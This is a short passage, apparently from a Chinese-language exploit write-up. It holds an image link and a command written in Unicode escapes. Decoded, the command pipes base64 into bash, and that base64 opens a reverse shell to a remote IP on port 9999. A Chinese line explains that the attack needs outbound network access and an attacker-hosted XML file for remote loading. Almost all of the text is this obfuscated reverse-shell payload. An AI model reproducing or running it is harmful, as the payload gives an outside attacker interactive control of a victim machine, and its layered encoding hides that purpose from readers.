 \u0062\u0061\u0073\u0068\u0020\u002D\u0063\u0020\u007B\u0065\u0063\u0068\u006F\u002C\u0059\u006D\u0046\u007A\u0061\u0043\u0041\u0074\u0061\u0053\u0041\u002B\u004A\u0069\u0041\u0076\u005A\u0047\u0056\u0032\u004C\u0033\u0052\u006A\u0063\u0043\u0038\u0078\u004D\u0044\u0045\u0075\u004E\u0044\u004D\u0075\u004D\u0053\u0034\u0078\u004F\u0044\u0045\u0076\u004F\u0054\u006B\u0035\u004F\u0053\u0041\u0077\u0050\u0069\u0059\u0078\u007D\u007C\u007B\u0062\u0061\u0073\u0065\u0036\u0034\u002C\u002D\u0064\u007D\u007C\u007B\u0062\u0061\u0073\u0068\u002C\u002D\u0069\u007D该漏洞目前已知情况是需要出网的,我们在攻击之前需要在攻击的主机上架设xml来远程加载执行。